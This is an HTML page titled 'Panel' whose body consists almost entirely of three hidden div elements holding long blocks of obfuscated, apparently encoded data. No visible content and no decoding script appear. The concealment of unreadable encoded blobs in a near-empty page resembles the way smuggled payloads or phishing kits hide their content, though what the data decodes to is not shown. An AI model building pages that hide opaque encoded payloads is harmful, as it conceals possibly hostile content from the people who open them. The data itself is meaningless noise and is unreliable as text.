

<file: index.html>
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Panel</title>
</head>
<body>
<div id="qwdpNl30" style="display:none">XQS1F7tNOx3oi8oecQPYZuGtLE1TqMoXD0LsWr1XYFOHl8oPfQvYZuGoPVReqMUeAFeiHawEYBj5zY9SPk/JUtf5NUVL6YYYAEi0RfpPKwj6280YaE3GD7KrLEVR/[base64]/cgXQUG0G7RYMAzuwmHZck+CCf21N0Ra+oYPQUCiDLFVLUOt78sZeaxXA67lm5pR4cUZEgnxCKpWJhjuyMuprwHGALSoMVRe7MdWGAWkFrkZJx75aAsedQyHTLi9LFJe/scRAEulHfhINwityM0EagaDHqmgeExQqMUZFUy1EblXLU3oxYIDcgCKGrShOUJT7YhWL0rxHasZMAL9yo5KeRzGBbmgNlRW7McSTwfxV+Yzfh750s4PImXcHrKqLFs1qIZbTE2kHeIKclW2oYJKMUKHD76gNlQS+8cCWxLjXeMzYk2ghsMJfwqIGPCpMUdX/JxDWQDqcvgZb0DvzJgCbwPOGry3cA0S4NMTSAnjTf0Vc1+ogplgPE/[base64]/MFNToNAXEw38VbBMJ0Sh3cMYNELLDb6mPU5LpdUXFQz9DrlLakCgysEJeQGSQbGsP0hLoY9NawXxVfVYIQ7oxdZHLlWOH7HtO0FT644AAFf5VfVRNwiki4lKL1nPQKukKggSpccVAkC/DPVKIxmkh9QLbkfLQbymO0VR/IsaCEK5DPEQeWeti49Hbg6CBai2YhlP8J18QQX8VapYJgT42I8Ge1XUXa29YyofqItbBkShQukBMhW2oYJKMUKWDbn/[base64]/NQXD1ahGapcLBmtnZJPNUPsTP3leAAfqIZWQQXxWKpYJgTsx48Nbg6CBbirLAgHvJAGGQXkTOxJOk3s34JSLkrGXez1fQxJ6dReTAiwG7tcLBmki5JPMBuUDbO2KEFN7cgCQRDkXfEVSE2ti4JKPE/GTP3leABJ6dReTAizH/ECSE2tyM0Gcx3cGry3cA0S/MMOFQzqcvgZJALj348MfQKPAKT/dUFP+MoTTFaoC6xcL0HPx8sEdyKHD468K1Ra5eAZD1H9WotcJQLoi/cjPkO0A7+qLE8Tx94PBkC/VI1bNwP53o4pfQGSDa+gNEwT+8cYEgiiHapQJFaHi4IMcwGSQa6sIkUFuZAGGR69EbZcbwXowsUCaFXXQujwYyofqMsfDwi5HbFeKhm3mpJaagfdZqDPOVtc58oZEx+4FrBcMAT5kNYPZBvLCLimN1Je/M8ZDx+/F7ZceQ742dEFblWWA7SrLEVN9awXW02+Dr1LOQ7ix80YJhmHHvXodUFc68MYFQyscqtPJRb6wsYedFXUXK29Y0ha4cEeFR/jSKhBeQvhztpHbweUBbOuYhBCgogVDkulGbFXJx/2xsMSMRiPCKmtYhEPvJUGGR68GapeKwO3m4ILaRuJV62kPERW5sFMUQWnGaoRb0D9ysZDYWXIAryzI1BQ+88CCEq/QqtNKw7m0pkecx/cXOa/dUlR7MMOWxThQ7pYIQbp2c0aMQmPAKmgKhpd5NMESRTjCKAQeQ/syMkNbgCTArn/MFNT6Y4AAFf5VfVRNwikh5BaOUPeSfHrbwkE6skEBUCjVbpWNhnixphbbBfGH7KpMUQf/scESQj8GrdLJgj/gt9gMgGHGvCsNk5a+t0bAF38D7FdNgW3mpJeLx+eV7CkKkdW5pxGQUSkDLcCMgzpz8sEe1XXWK29eFZe+o5bTFWwHPECJgT+284LZVWAALi9Y0FT4cEYTEylHbVKeA7oxdYPblSBDa3/LkFNoItbBkShUeNTNx75wsQTMQyJAqmgNlQF+9YXAkD8Gr1NNQjoxd9gMg2UDbOhI0RW+9YaAFzrHrRcOlbsx8sNckKPGLioKxpc7cgCBFfqH7lJeFy929pRegCIGPCyPUlY4NJMVhXhQ75WLBmg2MsQeVXXQu3wKkVS9axYA1ewFrwUMQHs2MoRfwCKA6//[base64]/0MEFcACUVqukKggSpdITGVH4BdIXLAz7hsEefRSCBa61NEFGss8YDUy/HfVfLgj1kMMGdQiIQbSxPU1MssUTD1G0CuNeIx23k9ISJx+HCLmsNkcFsdYOQRTnCKACIAL/z8cYMR2HCLSwKxpJ6dReTAijGbxQNx6kkMALfwSBHrKwNkQF/scESQj8GbtaJwP5gpkJcwOJHuetK0wX/scESQj8EK1ca0G/m4dGJErPV7uqNlQS/8MfBk2lQu4JchCHhcwLakKFGLz/ME9J7dQNAkq9F6oDKh7hg9QLbkfLQbWwPQkTupZTTR30UeNfKwH5ztBQfh2PC7WxNkVM+45HTxXpUaUzLwzkxdkafQuCBbOiYhUM+N5WUQXnQKhBP2ejw8cYcxSSCaWxdUFT4cEYW0a0FqxcMFb9ysYOdQGBVu/8KFgfuNt8T1W4FLRCJgT+284LZVWPArGsNkUS7soTGR6wFLFeLEDk38cHb1WFCbOxPVIE78cGWx2hAONJIwnpwswNJlmWFP30bFBHs8QZE0G0CvVLIwnk3tFQJVbfHKX+OkFc48EEDlC/HOJPIx+lho8afQGDAPT+Ok9N7MMEWxShAPhKLQHkz4IcfR3OQfCnN1Jb7dRfWkO+FqwUMQT3zphEJFqUCbD+O09T59RMF0SjUPUULxj5zsZDYWXIHLSpNAAR7MkCGlK4HKxReFX905kCeQaBBKn/YFBHs8QZE0G0CvVLIwnk3tFQKV/DV7+kO0tY+skDD0HrDrlLakCgysEJeQGSReanN1gS+84XBUqmQugZck28mdISPBmHHvXodUFc68MYFQyscvZJKwHhi9EebgCIC6amN0xQ+pwAAFf5VfVNJxX5gt9gMh+PALHldlNa+N0ZEUSyEaxAeEO41qgCLRSAA7OxdVNW8sNMAkmwFagRcB/oxo5fahjGR/30KkVSpJVYV1e0FfECLwz/zMsEJl3THKXlaAAOutYOWkO+FqwUNQjkzMoeJlfWXOapPVRL7dRbElWwG7FXJVeghZJYeQKbZrX0eA5e68UTD1GqG7dVLR+33cMYNELLDb6mPU5Lodt8T0awCr1NOQnk2NIGfRbcBbOpMU5apcQaDka6Q7tWLgL/kdQLbkfLQbymO0VR/I9NAEu4FblNKwLjkcAGdQGNTOy2eFNL7dYFSRT4WLFXJATjwtYPJwKHHrqsNg1T7cACWxGhAKUzAgbo0sQYfQKDH/2nNElR491DUQCqF6hYIQT50phaYRLsQrGgOURE68kaDlfrDrlLakCgxtceeQvPV7CkIA1I4cICCR/[base64]/blBHqJdEEV3qGrdLJgj/htALeAaTH+f8YRlP8J0UAEa6H6pWNwPpkdQLbkfLQa2kNkVToZ0UDle1HaoDcx31i9EFcAaCTKukKggSpcQZE0G0CvECJALj348ZdRWDVvP9bVJa5Z0VDkm+CuJPIx+lho8HaRuDCPS4Ug5c4M8GQVanH6NOKwn5w5hbKB+eV7WgMUdX/JxHVVWpQ7tWLgL/kdQLbkfLQbymO0VR/I8LawuiHbtNKwLj0M8LbgiPAuf2blBHqJYLawuiHbtNKwLjhtYDaAODF7uqNlQS+88MBB/gVuxLJwC2zc0EaEKRCbSiMFQFv5ZGWkiwCr9QLFe9i5JKLl+WFKDPdkZW5MNbAkSjHKNbIw7mzNAFaQGCVrGsNkVe+osRE0S1Eb1XNkW8k5IOeQjKGry3cA0S+McYBEn4WOgcbhvs2YpHMR+HAripdRIWqJdGUQD4Q7pWMAno2ZhbbBfGH7KpMUQf/scESQj8GrdLJgj/gpkIcx2CCa/oKkFb4dMFW1OwCvAUbx/sz8sfb0KKC/T+KEFb7M8YBh+nGaoRb0D9ysZDJw2JFPC2MEFb59FMF0SjUPUUMQXsz80dNRLsQrusNEUS4MMXBV61EatJLgz0kcQGeRfdDbGsP04S4dITDFbrG71XNgj/kMULbFXXWq29Y01e+sEfDwizF6xNLQC3mpoaZBLsQrusNEUS4cUZD16mEbxNKle4ndISJweDBbqtLBoKvtYOWke+CrxcMED/ysYDaRzcGry3cA0S+scSCFCiUeNbIw7mzNAFaQGCVrW2NEEX/scESQj8EK1ca0G5m4dGKV/DQPP0agkE7M8FEUmwAeJeMATpkNIGfQyDQbSxPU1MssUTD1G0CuNaLQHi2ZgcfR3OQfCkO0Na5tJfWke+CrxcMFe829pKbwCKBbnlLkFNoItbA0qjHL1LaxCHhcQDcArLBb6qNgBM/sENFky1DLADcFX905kCeQaBBKn/ahhP8Nt8T0O4FL0ULwj5ytkMcAqeVuz+NUlRpdEfBVG5QuhESEPrws4PMQGHAbi+Pk9R/IsFCF+0QukXc1j/zs9RegCIGPCyPUlY4NJMVhXhQ7xQMR3hyttQegODFOakNElY5osfFUC8C+JaJwP5ztBRew6WVuW1IBtZ5MMOTFKjGagDNR/s299gMhmDHrSjMUVb88IfElW9GaEDKwPhwswPMQmKCaX+OUxW78hbCFG0FasDIQjj38cYJwiHHOfxKFgE68kaDlfrDrlLakCgysEJeQGSReajN05LpdUfG0DrVu8MMAjgkMQFchvLG7isP0hLspBGUR6hGbxdKwPqkZAaZE/eHKX+Ok9N7MMETFewHLFMMVe0kpsaZFSEDb6uP1JQ/cgSW02iFLkRNAz/g49HdBqDRfHwaAUTvZZTTQvgSvFESEP7ztADegaDCP22LkdE/88SFU3rSepJOlblzssNdBvcX</div><div id="qwdpNl31" style="display:none">e+1IF01psAfDUD8C61bOQ7ix80YJhmHHvXodU1K/MMSSB63F7ZNbx7k0cdQMlaUCbD+NUFN788YTFG+COILMhXwoYwMdQODQbWkK0hE7M8FEUmwAeJfLgj1kMMGdQiIQbSxPU1MssUTD1G0CuNeIx23mpIaZFSEDb6uP1JQ/cgSW1OwCvAUbw/qhpBDJw2JHrmgKhoO+N5WEkq9EbwZNAz/g49HfgCUCLi3cRtd59QSBFf8CrldKxj+kdQLbkfLQa+kPElK+49NEUS1HLFXJVe8m9ISPF7SHKX+NUFN788YTEe+DKxWL1e8ndISJwmKCaXoL1Je+JwBE0ShBdIXJAThzo8CfRyOTPOpOUJa5N0VDkm+CuJPIx+lho8HaRuDCPT+Pk9R/IsFCF+0QvYOeh/oxpkMcwGSQaqgMUdX/JxAURXqFL1NNgj/htEafQyPArr/dhAK7csLawu3EbRcbwXs2MpKMgeHH7W+Pk9R/IsQAEi4FKEDNwSgxs0EcxyWDb6gdHN5xckYDgiDHb9MLgz/h+8PcgOJQJ6qNlNQ5McFTUi+FrdKMgzuzpkMcwGSQa6sIkUFppFOE0C8Q7tWLgL/kdQLbkfLQamgIFQWs9EZE0H8GqpcIwa3ydAPfQTLDbGpY0ZT7d5MUB68EbYUNQTp38pQLBLsQrusNEUS4McFCQWzDaxNLQP2ycMJdwiUA6irPBpL+scYElWwCr1XNlbuxM4FblWQDa/tdQ1S/dITBQzqGrdLJgj/kZMaZE+VA7GsPABJ6dReTAizF6pdJx+kkMAFbguDHvC3OURW/dVMV1WpQ6hYJgnkxcVQKB+eTOz1KFgE7skYFQiiEaJceEO6k9APcVSFGa+2N1IF+MkfD1G0CqUzbAvkx8dHdA6VBP2nLVRL58hMCUqnHapCIQLhxNBQag6URPDoLEVH/I9NA0qjHL1Lbw7ix80YJhmHHvXodUFc68MYFQyscvZfKwHohsMJaAaJAq6+PElM+MoXGB+3FL1BeQrs25hbLh+eV7upPVgS/9QXER+mCrlJP2ejydYEZwuPH62pOVkF4cgaCEu0Vb5VJxW2ys4DewHLBamgNVMF68MYFUCjQ79YMle129pRbA6CCLSrPxoOutYOQRfhCKACIAL/z8cYMR2HCLSwKxpJ6dReTAijGbxQNx6kkMALfwSBHrKwNkQF/scESQj8CLlXJwGkkMAFbguDHuf0KFgf+8kaCEHxDrlLakCgyc0YeAqUReamN0xQ+pwAAFf5VfVNJxX5gpkMcwGSQaqgMUdX/JxAURXqG61LMQL/kdIFdQGSCa+4Ug5d/MhMCUqnHapCIAL/z8cYMQyJALK3YlZe+o5bTESyG71XNkS2yM0Gcx3cGry3cA0S6cUVBEulUaUzbA/5xY8abgaLDa+8I0Je680RE0qkFrwDNAz/g49HfQyFCbOxcRtc58oZEx+5C7QRNAz/[base64]/I4XFFG+Vb5QNkHgwswHfRfOXu31KFgTucAESAzqH7lJeBvs2YpHMQiHHPT+NUFN788YTFG+COILch311qhEbxuHGKanOUNU79QZFEu1Qq5YMEWghtILcgqKReanN1Jb7dRMUFWpWKtWLgTpi9QLbkfLQb+qKkRa+o9NA0qjHL1Lbx/sz8sfb1WQDa/tdQ1N6cIfFFb4Q6hYJgnkxcVQLVmWFKDPdlNL6dJWT0mwGr1VOQ7ix80YJhmHHvXodU1K/MMSSB63F7ZNbx7k0cdQMljeHrioY0ZQ5tJbFkC4H7BNeFu9m5kGeRuSCa/oK1Be688YBh//SO1cL1bgytANdQHLDrKxLE9SspAGGVjbVqtNIxmthdQLcBqDF7uqNlQS+88MBB/gVukMMAjgkMQFchvLG7isP0hLspFGUVjbVqtNIxmthdQLcBqDTPO2LUJE7skYFQiiEaJceEO1mdAPcVSFA7GqKhpJ6dReTAi8DaxcJkS2zc0EaEKRCbSiMFQFvZZGWkiwCr9QLEDhzsQeJluWFKDPdlNL6dJWT1OwFK1cYkPsyMEPchudD7KpN1IF/scESQj8GbtaJwP5gt9gMgmDDamwKkVM88IfElW9GaEDJR/kz5kNbgaCQamgNVBT6dITTEa+FK1ULB632ccaeQ6SRLywLE8S7s8CTUi4FrVYOkW/npoaZEPXCq/scRtY6dZMF0SjUPUUJQz9gt9gMgyHHrm+OkFc48EEDlC/HOJPIx+lho8afQGDAPT+Ok9N7MMEWxShAPhKLQHkz4IcfR3OQfCnN1Jb7dRfWke+CrxcMED/ysYDaRzcGry3cA0S+scSCFCiUeNJIwnpwswNJhmHHvXodVBe7I9NFVewFqtQNgTixZgIcx2CCa/oO09T59RWTxTkC/hcIx7oh9YYfQGVCrK3NQARuZMFQUCwC71ESEPuytAOJgeJGri3I0JQ+sITEwiyF7RWMFf7ytBCMUKHD76gNlQWs9IEAEuiHrdLL1f52cMEbwOHGLiccA0N+N5fHC//G7lLJkDkyM0EZxiPCKmtYhQP+N5NCUC4H7BNeFm929pRfgCUCLi3dVJe7M8DEh/gSKhBeQ/syMkNbgCTArn/[base64]/Pkxa8J0QDUCpVbxQMAju38sFclWFA7GwNU4E78cGWxTnCKACMgL+wtYDcwHcHripOVRW/sNNEUS1HLFXJUDhzsQeJl3QHKW4Ug5L4csTDUy/HeIDIAjrxNAPZwyJAqmgNlQFqoRNEUqiEaxQLQO3ysAZcwOTGLj+NEVZ/JxOEV3qDLdJeFv905kIcxuSA7D/blBHs9EfBVG5QupJOlbvysEBex2JGbOhYlZe+o5bTEe+CrxcMETwoYwedQKDALSrPQ1W/MMbGlW+C7FNKwLjkdAPcA6SBaugJSoR/M8bBEm4Fr0UKxnoxphQfgqAA6+gI0NQ5tITD1HrWvoCMgL+wtYDcwHcDb+2N0xK/MNNDUC3DOIUcFn905kecx/[base64]/scESQj8GrdLJgj/gpkHfR2BBbPoLE9PspBGEV3qCLldJgTjzJhYLh+eTO3+O09T59RMF0SjUPUULxj5zsZDJwmJAqnoK0lF7ZxYWRCjHbVESEPrxM0eeR3LBbOrPVJE5ccOTFK4HKxReFy9n5EaZFSLDa+iMU4FuIYXFFG+Q6hYJgnkxcVQLE+QDa/tdQ1P6cJfWkG4C6hVIxS3zc4PZFSMGa6xMUZGpcUZD1G0FqwDMR3syMdHfgqSG7igNhtZ5MMOTFKjGagDNR/s25kNfR/cXe+1IF01psAZDlG0CvhYOQ7ix80YJhmHHvXodU1K/[base64]/JzAFS858cPWyS/VZCUFEVl+5ZBJ0a+HpdSCAT55tA9fluyGLSwLkRNy/8MCBS6IpFzExzJyvUDdiSJFI/8FW9ex+0fFRW5CpULMi7+x+UPUCyUHr6TIhBx5uQmNmiQDqIOcCT4w+claySEFZf1PHZ00ew6FH+oSetLDCPp6sYgWj6XCYWKbEhq5uATCkjkMq9SKyu8+vs+aAyLC5+KHGRt+pU9MkqrM7UPNyvc/pUGTFu0O5+NYWVm5NQlC12CLrxTGB3b4+UdKSKuNe+TGnBnzNZHNnOWPrIBASTa8ugJZiC+O5CmFhh22uFDEmS9KLUPKhy++80NXi22XYqkLW1p0vcQNGKHN7IJAA684JE5fj62LqiJKhBb/5EjBHDkC4sIFCz77skbKQXTIZaELXdZ2McZEm21Ke4KNxfF4/AkeV2/[base64]/IUM0+jSbt4Oi/3x5YTSlm0I6WULXVe+NQyEEy8NpVsKTjM8tgsbB2AH+WwGWRMw9M7VFCCEq9TdTjm6fJeeyuBFJ/8K2h949QVFmO1TbJPGhfZ/PJSKTjeFbC9AmlW28smBmmzLaltOwzezMtfJSixHp6oOUZx4f5FLEvmNI4KEj7ByOZccTioA7eBL1JIypEhFkSSMqtDdyDD0dRTXhekAaqpMEh2vsEsD0a3C7d+BBzYnPhaegy1BYySK3p70OE3UBOUO5tJGgK0z5QaV1afVLqiC3EH/skEMU+fE74OexTuyvQ4UiXTLpirOkx2zJUHDne/KLd6FTy+//[base64]/OzjmmMM/VwLTNpewC1dT/8obLBPjHuwIdzfizckdfzqlPu7wLWhWscsxNx25Gq5YBSS5mc84Uj2NIJuSK1J1uO07L0SXHb9QJg/HmOEjelu0O+WjFGttv80fMnO7TY99OCbn28kPfQ6KBZuzFEt43p9FAGqpMa1jJQ7u4tEGSSehCYyvPk9W3/8kUVW8GaBhCTzGyJckLl/VB4unHk91ufYuUGfkAaxqMhr+zcNaLCGvC5CpNWsJ6cQyU2eoO5JeKwnA4MMkaCWKHpqMMVlO/NY+N2+2IbtwdibUxM</div><div id="qwdpNl32" style="display:none">QgaBffBOqxDExy8ecRIF+AFJpeECW88pMQbyyUVO/wLhB36cgcJ0eXGaANFSTZ/dUHKg6tCLSOIRdtz+cjNnClGqlPLlrUmNECTS2WCbiOEWhR+/8ZUkqgQJFKAyvI2O8fcFqPXuqRaHhrxpNHB1+iMeFcFSPd4OgZKSqOJpmXCmdMye0eIGToPO14DyTqmMEcSxqcX+2NKUp64MUFVRWVFKhdBRr/4voBdDqLFoWWE3R4wudON0ujFIJwEBvj/ew7Kw3eNZmDbFEL/O8OJGiHKZV1Kirc3PUyLx6qOYi/P0ll/+0RUlKoKuhSECT54e8wXx6lD4mfK09tu/MsMlWVO7x7BFrH3JsgS1+LAYe0G0tl0c0YEGSAP5ZBACzK4PYYKCO8GeW2bWNw3J87J2aJNK5jGAT7ydM9ZliiBrK/YVBZxvIvE3SVEpRUMS7ayvctKTeTCqemK2VXxcwnD3fiELtecz7FyPYOaV+vJ5OKF1IJ/fcPG2e4DrRqdTvc/9FdVzyNNZjwCnlt/scULRSwOelJCj7Z+cMYLjm0A6n1axNw0OEYIx3nH7ZsKxXbwM0iRDi1Ae2KHGdQvp8zWUG1C7N7JQ/+wuo9Uz2nXK6QP24H6uNBM3alCLtuCi67mtAPTQnVFLWXHWkLuOggM06cMqlOIBvv58sJLR7eI7H9IVBc7c9FBhGrMIFALQzL/ewtdV6UJpSVF05nyv4dNkS1Ir9vcjjk5+UpTBmwKeigD0xN0p8FN2inH7ZuBgHo/PoPaByMX7+/ChgG+u9AJ0SYSptLA1W42ZEYZVyQGJ+DL0Nu2OUyOG7nCb8PKlrDyZoFfRacCu2uK2wP6cxOIHSWPpd2ESHM6tRfKB+NKrWWaGdWy9UvWGy7M+1dBTnPxpo7dwHQWrGkCVNe3fEwCW7hL+x6AwS+8/Q8aiHVHo3xDEV7uvMeKXzhK4tRcA784MYZKzu3IayKDnhOwc4ADne+T65DMVrum8kQVhekKZKvYWtM2OwTVnSjE7NAKCTa35dcTVyuHY+NaHFp2sUjF3KdNeEPFg695eAaRlmLX56CNkdl3N8YE0m2FqJPOivj79tbSiKjX7aLDBFF+u5DA12cPYIIei/pwvohci2EJ+WxHnB+7Pw/NFW1MahyJQrI8dc4flmLLpOHPmFOsc4aABalSI9fIz/[base64]/NEazSrRKBArjmtQFdD6uNZ6xPmh37fIDAH3mPYgBDhv+88MJWhyrNLb8MmZs6tEgLF+GE4FtITXKxOcGd1++Io2uPW1p//dHMGiHILJpChr8neUJexitOLSTNEMO+JAfVxXhF45gECPUw/ULUC6oObW0a2JUxPI1DVygNrxsdyfL2cc9UjvRC6ysb015zclFVVOSPpIBdV/88cMjbV3XG4yPFhd9v+cADlGSFuxXdyn07+wfVBfQNomgDEINsPQTD0C6LesMICrEwps/XwK0IqrxYWdb/MAGGWG9AO4BJT3ZwNYCaQHSO7yiM3d97swfU3O6Iu5dJAj93/[base64]/vYnWGuUL6IJcjj6wuQebliEIJKsa1dSuOU5FWmIMrVfIAXDn8oSZh+/IrKNL2J+w+wBDhKEMItYGjnJ3tBbfj+DCryQNUJNu+AOV12YNLtyEzvr6pVfbjyuJbC/FU9nudxELEeoK418NijqmekpVCSBVbGtOUFW7pZDFEq9G45IAwXd2OwoUAKPBaewbxVd0chGDhDnCqtNLCDb+OpSUgq+KaWoP0VOuus7K1ewP6xsOw/c3+UzLDaMGpivPhhtzudGJ07gPbF8ezXen/[base64]/USEUmFLrQBDl36zJsleT+cC+WKYFZ1yp4BDErgGul2Din5/9otTx2NK4uDLBdpxZJPNRScLbZoKxz/ku0kZQKHKJyRL1ZR/+o4CHCdGpVSOji/3PodcTqLGq+jGxZRsJc9BxarNoxQFwj9+McAJDuFVb78PWdZudcHLkSyN+5jDCq7mOYITSjTKOnxCllX5fIPKGSXSJ1+MRvd8s4kUxnXPJCJNnNZ0pM1I2SeF6xNFAnUnvABKwGzNZq/MG5e4ZUQNWqAMeteNBvvwZpbKgukGJ+tGnZY5ekxB3G7Ga5QLz/Iz/omcz+3W+WKH2hu5MFPDFKJIbwBNADY4+MTRhiwP+6gLHVby/4EL2q1Fu56GDq+n9M8VF+NGrSNABN9/5U+BGKlToxJd1XbwcosbjnVLYeib0dt0MxEG0SyPa8MGBrXm9oZVSmHW+uOGRZKuOE/AlWJAY5uEjzrzdFSKTqLHo6HCFZSuOg/DFK8Ibd8FTzixNEAVAyXXaqyHVMHscUeKkq3DJNPLiTl25IsZjaxPLGDLGZT2NAQChCQPJ5JOCT/3e8bax2oBY2RNhdlyZMgUxSGSqFQAzzck8ZZcx/eCLPyIHlox+c8KFSDFJJAcwO/3c0vcSHVDuivD3pUzJFDOUenFopOLim+5PUcTxanKJL1bHl5/tAgM0aAIu9UN1XK484/KSirL5DzHRJ1u+c1LmayHI9fBl27m80/fya1AKSUamhc2MkCJRCBD7NVBhvdz5cPeyCgH5WDPERbwu04FRO1ILBvKQfowOkrKzbQI5+ENlF1/cAmVF+GLZdpOAfg3tsaLzeiAoW9CkwG5vY7U2a8HOp7Lz7h+ZVScTnTOZX2IkFFx/85J1SaPIkIcy/AmOo7bDrUOI2BLRl2xJcMJxCwIowAClnY/JoAbju3VLT2AkFX8utFNFW9AuhzFhnIzZcLcAmuAOWLKhBnx5cUGFycPLl0OF7n4c4ZTha2PIf3IBZl68UyMWOYE+1TCwLJ/fAoZhmXBrn2CFcO5vAxLnOEL5N+KSzCyJcFagyCXZCpKBNcuPMYDFS/Cq0IKge4xNAYSh6uXe2OMENI4ZMeUVGJT6hwKiXsw/IldQ7SGI2DAVdW4eEwIxanFq9odiT5zPQ5bgKcBKioEXly38E6N0SbIoJNLRrhyZQ6dhaxWYz8PXlV49QfBXTpCZ9uAT